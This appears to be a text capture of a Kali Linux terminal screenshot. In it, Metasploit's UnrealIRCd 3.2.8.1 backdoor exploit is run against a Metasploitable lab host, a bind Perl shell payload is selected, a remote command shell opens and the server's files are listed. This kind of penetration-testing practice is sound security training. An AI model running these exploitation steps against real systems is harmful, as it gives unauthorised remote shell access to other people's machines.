 root@kali: /home/kali/Desktop
File Actions Edit View Help
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.23.136:6667 - Connected to 192.168.23.136:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.23.136:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.23.136:4444
[*] Command shell session 3 opened (192.168.23.128:36447 -> 192.168.23.136:4444) at 2023-04-08 02:26:09 -0400
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf